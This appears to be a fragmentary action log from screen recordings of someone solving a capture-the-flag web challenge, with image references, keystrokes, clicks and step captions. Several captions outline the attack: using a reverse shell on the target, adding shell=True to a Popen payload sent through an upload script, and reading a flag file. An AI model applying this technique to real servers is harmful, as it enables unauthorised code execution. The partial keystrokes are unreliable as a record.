
- Shorten the reverse shell's prompt with export PS1 after a python -c attempt
text(p)

text(ython -c "print)

text(('plzsub)

text(PS1="$ ")

- List the server directory with ls and start cat readme.flag
text(ls)

text(cat readme)

scroll(down, 3)

scroll(down, 3)

double_click(272, 189)

double_click(327, 188)

click(677, 21)

- Scroll through the app file tree shown in robots.txt
scroll(down, 3)

- Review the saved subclasses list, add shell=True to the Popen payload and rerun the upload script
click(126, 21)

scroll(down, 3)

key(alt+tab)

- Read the docs.python.org subprocess page down through PIPE to Popen.wait and communicate
click(303, 189)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
